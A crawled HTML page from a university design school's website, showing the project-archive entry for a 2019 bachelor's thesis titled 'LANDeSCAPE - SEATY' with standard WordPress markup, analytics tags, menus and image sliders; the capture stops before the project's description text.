

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://design.unirsm.sm/student_projects/landescape-seaty/
body_size: 7874
content:
<!-- 
Davide Giorgetta
Graphic design and web development
www.davidegiorgetta.com
-->

<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<!-- Pixel Cat Facebook Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
	n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js' );
	fbq( 'init', '3719723761465946' );fbq( 'init', '3719723761465946' );	</script>
	<!-- DO NOT MODIFY -->
	<!-- End Facebook Pixel Code -->
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//<![CDATA[
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
//]]>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v16.0.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>LANDeSCAPE - SEATY</title>
	<meta name="description" content="LANDeSCAPE - SEATY" />
	<link rel="canonical" href="https://design.unirsm.sm/student_projects/landescape-seaty/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="LANDeSCAPE - SEATY" />
	<meta property="og:description" content="LANDeSCAPE - SEATY" />
	<meta property="og:url" content="https://design.unirsm.sm/student_projects/landescape-seaty/" />
	<meta property="og:site_name" content="UNIRSM Design" />
	<meta property="article:modified_time" content="2021-03-01T23:09:26+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="LANDeSCAPE - SEATY" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://design.unirsm.sm/#website","url":"https://design.unirsm.sm/","name":"UNIRSM Design","description":"","potentialAction":[{"@type":"SearchAction","target":"https://design.unirsm.sm/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://design.unirsm.sm/student_projects/landescape-seaty/#webpage","url":"https://design.unirsm.sm/student_projects/landescape-seaty/","name":"LANDeSCAPE - SEATY","isPartOf":{"@id":"https://design.unirsm.sm/#website"},"datePublished":"2020-05-03T22:06:49+00:00","dateModified":"2021-03-01T23:09:26+00:00","description":"LANDeSCAPE - SEATY","breadcrumb":{"@id":"https://design.unirsm.sm/student_projects/landescape-seaty/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://design.unirsm.sm/student_projects/landescape-seaty/"]}]},{"@type":"BreadcrumbList","@id":"https://design.unirsm.sm/student_projects/landescape-seaty/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://design.unirsm.sm/","url":"https://design.unirsm.sm/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://design.unirsm.sm/student_projects/landescape-seaty/","url":"https://design.unirsm.sm/student_projects/landescape-seaty/","name":"LANDeSCAPE &#8211; SEATY"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="UNIRSM Design &raquo; Feed" href="https://design.unirsm.sm/feed/" />
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://design.unirsm.sm/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://design.unirsm.sm/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' media='all' />
<link rel='stylesheet' id='unirsm-design-slick-css-css'  href='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/slick-carousel/slick/slick.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='unirsm-design-fancybox-css-css'  href='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/@fancyapps/fancybox/dist/jquery.fancybox.min.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='unirsm-design-plyr-css-css'  href='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/plyr/dist/plyr.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='unirsm-design-style-css'  href='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/css/style.css?ver=5.7.14' media='all' />
<script src='https://design.unirsm.sm/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://design.unirsm.sm/wp-json/" /><link rel="alternate" type="application/json" href="https://design.unirsm.sm/wp-json/wp/v2/student_projects/5165" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://design.unirsm.sm/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://design.unirsm.sm/wordpress/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://design.unirsm.sm/?p=5165' />
<link rel="alternate" type="application/json+oembed" href="https://design.unirsm.sm/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesign.unirsm.sm%2Fstudent_projects%2Flandescape-seaty%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://design.unirsm.sm/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesign.unirsm.sm%2Fstudent_projects%2Flandescape-seaty%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.4.9 stt:1,27;" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//<![CDATA[
	var dataLayer_content = {"pagePostType":"student_projects","pagePostType2":"single-student_projects","pagePostAuthor":"davide.giorgetta"};
	dataLayer.push( dataLayer_content );//]]>
</script>
<script data-cfasync="false">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MTNJXBK');//]]>
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://design.unirsm.sm/wordpress/wp-content/uploads/2020/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://design.unirsm.sm/wordpress/wp-content/uploads/2020/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://design.unirsm.sm/wordpress/wp-content/uploads/2020/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://design.unirsm.sm/wordpress/wp-content/uploads/2020/04/cropped-favicon-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="student_projects-template-default single single-student_projects postid-5165">
<script>var ewww_webp_supported=false;</script>
<div id="page" class="site">

	<header id="masthead" class="site-header"> 

		<div class="header-container nav-down desktop-navigation">

			<div class="header-base">
			
				<div class="site-branding">
					<!-- <h1 class="site-title"><a href="https://design.unirsm.sm/" rel="home">UNIRSM Design</a></h1> -->
																																	<a href="https://design.unirsm.sm/" rel="home">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/uploads/2025/07/venti-02.svg" /><noscript><img src="https://design.unirsm.sm/wordpress/wp-content/uploads/2025/07/venti-02.svg" alt="" /></noscript>
								</a>
																						</div> 

			</div>

			<div class="site-navigation">

				<div class="main-navigation">
					<div class="menu-menu-primario-container"><ul id="main-menu" class="menu"><li id="menu-item-19157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19157"><a href="https://design.unirsm.sm/didattica/">Didattica</a></li>
<li id="menu-item-19776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19776"><a href="https://design.unirsm.sm/sede/">Università</a></li>
<li id="menu-item-3889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3889"><a rel="page" href="https://design.unirsm.sm/studenti/orario-e-calendario-didattico">Studenti</a></li>
<li id="menu-item-11478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11478"><a href="https://design.unirsm.sm/orientamento/">Futuri studenti</a></li>
<li id="menu-item-3886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3886"><a rel="page" href="https://design.unirsm.sm/ricerca/aree-di-ricerca/">Ricerca</a></li>
<li id="menu-item-6713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6713"><a href="https://design.unirsm.sm/ricerca/progetti-per-il-territorio/">Territorio</a></li>
<li id="menu-item-19337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19337"><a href="https://design.unirsm.sm/d-venti/">D/venti</a></li>
<li id="menu-item-18979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18979"><a href="https://design.unirsm.sm/call-for-paper-impermanence/">Call for papers</a></li>
<li id="menu-item-19090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19090 News"><a href="https://design.unirsm.sm/attivita/news/">News</a></li>
<li id="menu-item-13041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13041 Podcasts"><a href="https://design.unirsm.sm/podcast/">Podcast</a></li>
</ul></div>					<div class="search-form-container">
						
<form method="get" class="search-form" action="https://design.unirsm.sm/" role="search">
	<input type="text" class="field searchfield" name="s" placeholder="Cerca&hellip;" />
	<label class="search-label">
		<input type="submit" /> 
		<svg viewBox="0 0 14.7 14.7"><polygon points="12.7,7.8 6.9,13.7 7.6,14.4 14.7,7.3 7.6,0.3 6.9,1 12.7,6.8 0,6.8 0,7.8 "/> </svg> 
		<!-- <img class="svg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/arrow-right.svg"><noscript><img class="svg" src="https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/arrow-right.svg"></noscript> -->
	</label>
<input type='hidden' name='lang' value='it' /></form>					</div>
				</div>

				<div class="dropdown-navigation">

					<div class="row"> 
						<div class="menu-menu-primario-container"><ul id="menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19157"><a href="https://design.unirsm.sm/didattica/">Didattica</a>
<ul class="sub-menu">
	<li id="menu-item-19151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19151"><a href="https://design.unirsm.sm/laurea-triennale-in-design/">Laurea in Design</a></li>
	<li id="menu-item-19152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19152"><a href="https://design.unirsm.sm/laurea-magistrale-in-interaction-experience-design/">Laurea magistrale in Design</a></li>
	<li id="menu-item-3903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3903 Workshop"><a rel="page" href="https://design.unirsm.sm/attivita/workshop/">Workshop</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19776"><a href="https://design.unirsm.sm/sede/">Università</a>
<ul class="sub-menu">
	<li id="menu-item-19800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19800"><a href="https://design.unirsm.sm/sede/">Sede e officine</a></li>
	<li id="menu-item-19179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19179 Staff"><a href="https://design.unirsm.sm/attivita/persone/">Persone</a></li>
	<li id="menu-item-19177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19177"><a href="https://design.unirsm.sm/contatti/">Contatti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3889"><a rel="page" href="https://design.unirsm.sm/studenti/orario-e-calendario-didattico">Studenti</a>
<ul class="sub-menu">
	<li id="menu-item-8277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8277"><a href="https://design.unirsm.sm/studenti/orario-e-calendario-didattico/">Orario e calendario</a></li>
	<li id="menu-item-9480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9480"><a href="https://design.unirsm.sm/studenti/premi-e-riconoscimenti/">Premi e riconoscimenti</a></li>
	<li id="menu-item-19091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19091"><a href="https://design.unirsm.sm/alumni-unirsm-design/">Alumni</a></li>
	<li id="menu-item-19180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19180"><a href="https://design.unirsm.sm/contatti/">Contatti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11478"><a href="https://design.unirsm.sm/orientamento/">Futuri studenti</a>
<ul class="sub-menu">
	<li id="menu-item-19159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19159"><a href="https://design.unirsm.sm/orientamento/">Orientamento</a></li>
	<li id="menu-item-19108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19108"><a href="https://design.unirsm.sm/iscriviti/">Iscriviti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3886"><a rel="page" href="https://design.unirsm.sm/ricerca/aree-di-ricerca/">Ricerca</a>
<ul class="sub-menu">
	<li id="menu-item-6714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://design.unirsm.sm/ricerca/aree-di-ricerca/">Aree di ricerca</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6713"><a href="https://design.unirsm.sm/ricerca/progetti-per-il-territorio/">Territorio</a>
<ul class="sub-menu">
	<li id="menu-item-19797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19797"><a href="https://design.unirsm.sm/ricerca/progetti-per-il-territorio/">Progetti per i territori</a></li>
	<li id="menu-item-6584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6584"><a href="https://design.unirsm.sm/attivita/servizi-alle-imprese/">Servizi alle imprese</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19337"><a href="https://design.unirsm.sm/d-venti/">D/venti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18979"><a href="https://design.unirsm.sm/call-for-paper-impermanence/">Call for papers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19090 News"><a href="https://design.unirsm.sm/attivita/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13041 Podcasts"><a href="https://design.unirsm.sm/podcast/">Podcast</a></li>
</ul></div>					</div>

				</div>
			
			</div>

		</div>

		
		<nav class="header-container mobile-navigation">

			<div class="site-branding">
				<!-- <h1 class="site-title"><a href="https://design.unirsm.sm/" rel="home">UNIRSM Design</a></h1> -->
																												<a href="https://design.unirsm.sm/" rel="home">
								<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/uploads/2025/07/venti-02.svg" /><noscript><img src="https://design.unirsm.sm/wordpress/wp-content/uploads/2025/07/venti-02.svg" alt="" /></noscript>
							</a>
																		</div>

			<button class="navbar-toggler menu-toggle collapsed" type="button" data-toggle="collapse" data-target="#mobile-navigation-collapse" aria-controls="mobile-navigation-collapse" aria-expanded="false" aria-label="Toggle navigation">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>

			<div class="collapse-container">
			
				<div class="collapse navbar-collapse" id="mobile-navigation-collapse">
					
					<div class="menu-menu-primario-container"><ul id="menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19157"><a href="https://design.unirsm.sm/didattica/">Didattica</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19151"><a href="https://design.unirsm.sm/laurea-triennale-in-design/">Laurea in Design</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19152"><a href="https://design.unirsm.sm/laurea-magistrale-in-interaction-experience-design/">Laurea magistrale in Design</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3903 Workshop"><a rel="page" href="https://design.unirsm.sm/attivita/workshop/">Workshop</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19776"><a href="https://design.unirsm.sm/sede/">Università</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19800"><a href="https://design.unirsm.sm/sede/">Sede e officine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19179 Staff"><a href="https://design.unirsm.sm/attivita/persone/">Persone</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19177"><a href="https://design.unirsm.sm/contatti/">Contatti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3889"><a rel="page" href="https://design.unirsm.sm/studenti/orario-e-calendario-didattico">Studenti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8277"><a href="https://design.unirsm.sm/studenti/orario-e-calendario-didattico/">Orario e calendario</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9480"><a href="https://design.unirsm.sm/studenti/premi-e-riconoscimenti/">Premi e riconoscimenti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19091"><a href="https://design.unirsm.sm/alumni-unirsm-design/">Alumni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19180"><a href="https://design.unirsm.sm/contatti/">Contatti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11478"><a href="https://design.unirsm.sm/orientamento/">Futuri studenti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19159"><a href="https://design.unirsm.sm/orientamento/">Orientamento</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19108"><a href="https://design.unirsm.sm/iscriviti/">Iscriviti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3886"><a rel="page" href="https://design.unirsm.sm/ricerca/aree-di-ricerca/">Ricerca</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://design.unirsm.sm/ricerca/aree-di-ricerca/">Aree di ricerca</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6713"><a href="https://design.unirsm.sm/ricerca/progetti-per-il-territorio/">Territorio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19797"><a href="https://design.unirsm.sm/ricerca/progetti-per-il-territorio/">Progetti per i territori</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6584"><a href="https://design.unirsm.sm/attivita/servizi-alle-imprese/">Servizi alle imprese</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19337"><a href="https://design.unirsm.sm/d-venti/">D/venti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18979"><a href="https://design.unirsm.sm/call-for-paper-impermanence/">Call for papers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19090 News"><a href="https://design.unirsm.sm/attivita/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13041 Podcasts"><a href="https://design.unirsm.sm/podcast/">Podcast</a></li>
</ul></div>
				</div>
			</div>

		</nav>

		<div class="header-anchors">
																					</div>

	</header>

	<div id="content" class="site-content">

	
<div class="section-container">
	<div class="section-header">

		<div class="header-breadcrumbs">
			
			<p><div id="ah-breadcrumb" class="ah-breadcrumb"><span class="item"><a href="https://design.unirsm.sm/wordpress">UNIRSM Design</a></span><span class="separator"><img class="svg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/small-arrow-right-grey.svg"><noscript><img class="svg" src="https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/small-arrow-right-grey.svg"></noscript></span><span class="item item-cat">

																					<a href="https://design.unirsm.sm/attivita/archivio-progetti/">Archivio progetti</a>
										
			</span><span class="separator"><img class="svg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/small-arrow-right-grey.svg"><noscript><img class="svg" src="https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/small-arrow-right-grey.svg"></noscript></span><span class="item-current item">LANDeSCAPE &#8211; SEATY</span></div></p>

		</div>
		<div class="header-title">
			<h1>LANDeSCAPE &#8211; SEATY</h1>
		</div>
		<div class="archive-description">
			
		</div>
	</div>

	<div class="section-content single-student-project">

		<div class="single-student-project-images-videos">
																		<div class="news-prev-button prev-button">
							<img class="svg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/arrow-left.svg"><noscript><img class="svg" src="https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/arrow-left.svg"></noscript>
						</div>
						<div class="student-project-images-slider">
																								<div class="single-slider-student-project">
																																										<img width="300" height="200"
												class="lazy" 
												src="https://design.unirsm.sm/wordpress/wp-content/uploads/2020/05/pro2541-300x200.jpg" 
												data-src="https://design.unirsm.sm/wordpress/wp-content/uploads/2020/05/pro2541.jpg" 
												data-srcset="https://design.unirsm.sm/wordpress/wp-content/uploads/2020/05/pro2541-768x511.jpg 768w, https://design.unirsm.sm/wordpress/wp-content/uploads/2020/05/pro2541.jpg 1024w, https://design.unirsm.sm/wordpress/wp-content/uploads/2020/05/pro2541.jpg 1600w"
												data-sizes="100w" 
												alt="" 
											/>
																			</div>
																	<div class="single-slider-student-project">
																																										<img width="300" height="200"
												class="lazy" 
												src="https://design.unirsm.sm/wordpress/wp-content/uploads/2020/05/pro2542-300x200.jpg" 
												data-src="https://design.unirsm.sm/wordpress/wp-content/uploads/2020/05/pro2542.jpg" 
												data-srcset="https://design.unirsm.sm/wordpress/wp-content/uploads/2020/05/pro2542-768x511.jpg 768w, https://design.unirsm.sm/wordpress/wp-content/uploads/2020/05/pro2542.jpg 1024w, https://design.unirsm.sm/wordpress/wp-content/uploads/2020/05/pro2542.jpg 1600w"
												data-sizes="100w" 
												alt="" 
											/>
																			</div>
																	<div class="single-slider-student-project">
																																										<img width="300" height="200"
												class="lazy" 
												src="https://design.unirsm.sm/wordpress/wp-content/uploads/2020/05/pro2543-300x200.jpg" 
												data-src="https://design.unirsm.sm/wordpress/wp-content/uploads/2020/05/pro2543.jpg" 
												data-srcset="https://design.unirsm.sm/wordpress/wp-content/uploads/2020/05/pro2543-768x511.jpg 768w, https://design.unirsm.sm/wordpress/wp-content/uploads/2020/05/pro2543.jpg 1024w, https://design.unirsm.sm/wordpress/wp-content/uploads/2020/05/pro2543.jpg 1600w"
												data-sizes="100w" 
												alt="" 
											/>
																			</div>
																					</div>
						<div class="news-next-button next-button">
							<img class="svg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/arrow-right.svg"><noscript><img class="svg" src="https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/arrow-right.svg"></noscript>
						</div>
														</div>

		<div class="single-student-project-header">
			<div class="single-student-project-header-wrapper">
				<div class="row">
					<div class="col-md-3 col-sm-12 single-student-project-header-title">
						<div class="single-element-header">
															<p class="single-element-header-label">LANDeSCAPE - SEATY</p>
																						<p>ll mondo digitale si fonde con quello materiale</p>
													</div>
					</div>
					<div class="col-md-3 col-sm-12">
													<div class="single-element-header">
								<p class="single-element-header-label">Anno</p>
								<p>2019</p>
							</div>
																			<div class="single-element-header">
								<p class="single-element-header-label">Studente / studentessa</p>
								<p>Federico Fattori</p>
							</div>
																														</div>
					<div class="col-md-3 col-sm-12">
													<div class="single-element-header">
								<p class="single-element-header-label">Tipo</p>
																									<p>Tesi</p>
															</div>
																			<div class="single-element-header">
								<p class="single-element-header-label">Tag</p>
																																			<p>thesis</p>
																			<p>design for kids</p>
																			<p>illustration</p>
																								</div>
											</div>
					<div class="col-md-3 col-sm-12">
													<div class="single-element-header">
								<p class="single-element-header-label">Corso di laurea</p>
																									<p>Triennale</p>
												
							</div>
																	</div>
				</div>
			</div>
		</div>

		<div class="single-student-project-content">
			
			
            
            <!-- SMALL TITLE + TEXT -->
            <div class="module-text">

            <div class="row one-column-layout">
            <div class="col-md-3 col-sm-12"></div>
            <div class="col-md-6 col-sm-12">
